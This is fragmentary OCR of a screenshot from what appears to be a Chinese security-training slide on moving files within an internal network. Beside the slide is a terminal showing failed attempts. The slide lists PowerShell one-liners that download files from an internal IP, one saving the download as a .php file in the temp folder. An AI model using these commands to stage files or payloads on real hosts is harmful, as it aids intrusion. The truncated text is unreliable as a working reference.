 Cmd - powershell
Cmd
Cmd
网络安全就业推荐
bilibili
腾讯课堂
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>powers
Invoke-WebRequest : 找不到接受
所在位置 行:1 字符: 1
+ Invoke-WebRequest -uri http
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo :
+ FullyQualifiedErrorId :
C:\Users\mingy\Desktop>powers
Invoke-WebRequest : 找不到接受
所在位置 行:1 字符: 1
+ Invoke-WebRequest -uri http
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo :
+ FullyQualifiedErrorId :
C:\Users\mingy\Desktop>powers
Invoke-WebRequest : 找不到接受
所在位置 行:1 字符: 1
+ Invoke-WebRequest -uri http
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo :
+ FullyQualifiedErrorId :
C:\Users\mingy\Desktop>powers
C:\Users\mingy\Desktop>
20201010_内网文件传输.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
内容部分
6
7
8
9
10
11
12
13
14
Windows
04
Powershell
$p = new-object system.net.webclient
$p.downloadfile("http://xx.xx.xx.xx/file","c:\xxx\xx\file")
powershell -c "$p=new-object system.net.webclient;$p.DownloadFile('http://192.168.1.227/s.txt','s.txt')"
powershell (new-object system.net.webclient).downloadfile('http://192.168.1.227/s.txt','s.txt')
powershell Invoke-WebRequest -uri " http://192.168.1.227/s.txt " -OutFile "$env:temp\s.php “
https://docs.microsoft.com/zh-cn/powershell/
幻灯片 第 9 张，共 25 张 英语(美国) 备注 批注 70%
讨论区 成员(25)
发送
资源监控